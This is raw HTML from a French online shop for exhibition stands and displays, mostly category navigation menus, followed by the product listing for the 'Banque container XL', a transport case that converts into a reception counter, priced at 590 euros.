Cigogne</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cigogne">Cigogne </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/expo-rapido">Expo Rapido </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/totem"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem.png" class="img-responsive cbp-banner-image" width="436" height="300" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem" class="cbp-column-title cbp-category-title">TOTEM</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/accessoires" title="Accessoires" data-gg="">Accessoires</a><span class="navigation-pipe">></span>Banque container XL</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/3975-large_default/banque-container-xl.jpg" title="Banque container XL" alt="Banque container XL" width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3975"> <a href="https://www.expo-visions.com/3975-thickbox_default/banque-container-xl.jpg" data-fancybox-group="other-views" class="thickbox shown" title="Banque container XL"> <img class="img-responsive" id="thumb_3975" src="https://www.expo-visions.com/3975-medium_default/banque-container-xl.jpg" alt="Banque container XL" title="Banque container XL" height="104" width="104" /> </a></li><li id="thumbnail_3976"> <a href="https://www.expo-visions.com/3976-thickbox_default/banque-container-xl.jpg" data-fancybox-group="other-views" class="thickbox" title="Vue de dos de la anque container XL avec etageres"> <img class="img-responsive" id="thumb_3976" src="https://www.expo-visions.com/3976-medium_default/banque-container-xl.jpg" alt="Vue de dos de la anque container XL avec etageres" title="Vue de dos de la anque container XL avec etageres" height="104" width="104" /> </a></li><li id="thumbnail_3977" class="last"> <a href="https://www.expo-visions.com/3977-thickbox_default/banque-container-xl.jpg" data-fancybox-group="other-views" class="thickbox" title="Banque container XL ferme"> <img class="img-responsive" id="thumb_3977" src="https://www.expo-visions.com/3977-medium_default/banque-container-xl.jpg" alt="Banque container XL ferme" title="Banque container XL ferme" height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/container/banque-container-xl"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Banque container XL</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">0000-00-00</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><span style="color: #000000;"><strong>Innovant :</strong></span><br /> Le 1er container rotomoulé de transport transformable en banque d’accueil XL qui offre un grand espace d’exposition supplémentaire.<br /><br /><span style="color: #000000;"><strong>Facile à transporter :</strong></span><br /> Grâce à ses roulettes et sa poignée, la banque container XL vous permet de transporter votre banque et vos stands sans difficulté. Il rentre dans le coffre d’une voiture.<br /><br /><span style="color: #000000;"><strong><span class="texte-rouge">Fonctionnel :</span></strong></span><br /> Des étagères rigides viennent se fixer à l’intérieur pour un rangement optimisé.</p></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" ><link href="http://schema.org/InStock"/> <span id="our_price_display" >590,00 €</span></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"></span></p><div id="add_to_cart" class="buttons_bottom_block"><form id="buy_block" style="margin-top:0" action="https://www.expo-visions.com/panier" method="post"> <button type="submit" name="Submit" class="exclusive lmromancaps">Ajouter au panier</button><p class="hidden"> <input type="hidden" name="token" value="2c53bdfb83babb61d9abd005e7c07421" /> <input type="hidden" name="id_product" value="85" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> 